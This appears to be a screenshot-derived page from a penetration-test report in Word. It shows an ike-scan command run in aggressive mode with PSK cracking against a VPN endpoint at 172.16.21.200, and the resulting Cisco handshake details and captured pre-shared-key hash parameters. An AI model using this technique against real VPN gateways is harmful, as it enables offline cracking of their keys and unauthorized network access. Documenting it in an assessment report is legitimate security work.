 Report.docx - Word (Product Activation Failed)
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign in
Paste
Cut
Copy
Format Painter
Clipboard
Courier New 10
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC AaBbCcI AaBbCcI AaBbCcD AaB AaBbCcD
¶ Normal ¶ No Spac... Heading 1 Heading 2 Heading 3 Heading 4 Title Subtitle
Styles
Find
Replace
Select
Editing
hash in clear text mode.
root@kali:~# ike-scan --pskcrack --aggressive --id=peer 172.16.21.200
Starting ike-scan 1.9 with 1 hosts (http://www.nta-monitor.com/tools/ike-
scan/)
172.16.21.200 Aggressive Mode Handshake returned HDR=(CKY-
R=7eb59f437bbc5445) SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK
LifeType=Seconds LifeDuration=28800) KeyExchange(128 bytes) Nonce(20 bytes)
ID(Type=ID_IPV4_ADDR, Value=172.16.21.200) Hash(20 bytes)
VID=12f5f28c457168a9702d9fe274cc0100 (Cisco Unity) VID=09002689dfd6b712
(XAUTH) VID=4048b7d56ebce88525e7de7f00d6c2d3c0000000 (IKE Fragmentation)
VID=1f07f70eaa6514d3b0fa96542a500100 (Cisco VPN Concentrator)
IKE PSK parameters (g_xr:g_xi:cky_r:cky_i:sai_b:idir_b:ni_b:nr_b:hash_r):
41391d84dd47367e7f3182b07ccf3bcf48e0d8c917452ac071bce3673c4352583759e5086a980
6ab7c5531944273c25a8722c259c76e5e393a2e48c36bf205d571cfd0eba36c573fe4b94939b8
67ec4ecf197c23930ed496a73df4a149ea6220029c6658e401de40f7f4fa098606a70ab9483c0
eb2ac54258a06dd572ae2cd32:88bf0e2a5a07bd19924583ccef6523cb8f4fa56cd7ce65d015b
61b2feeb700f37265de794c51af0a749e29339ee0f581870b7c515279c1672e827c6a686fe70d
6cc0d6945ac73f1187764a0ebc333d8dd00c0a4e0ba29a0fc276277bbfdfc2e0b84e71881b5dd
de8869a57600141b939c1139afa865df52911e6ef866e6319eaf:7eb59f437bbc5445:05988506
8c28a7c4:00000001000000010000009801010004030000240101000080010005800200028003
00018004000280​0b0001000c000400007080030000240201000080010005800200018003000180
040002800b0001000c000400007080030000240301000080010001800200028003000180040
002800b0001000c000400007080000000240401000080010001800200018003000180040002800
b0001000c000400007080:01110000ac1015c8:bb3c0d7f23234a70d4e125def19bf249cdb299
d7:68aeca96d276fba861756a48d79e11cca2623843:229f9468990c4887d2b13e73160c2288e
51ff6c9
Ending ike-scan 1.9: 1 hosts scanned in 0.018 seconds (55.19 hosts/sec). 1
returned handshake; 0 returned notify
14 | Page
PAGE 14 OF 42 10151 WORDS 98%
7:26 AM
1/5/2016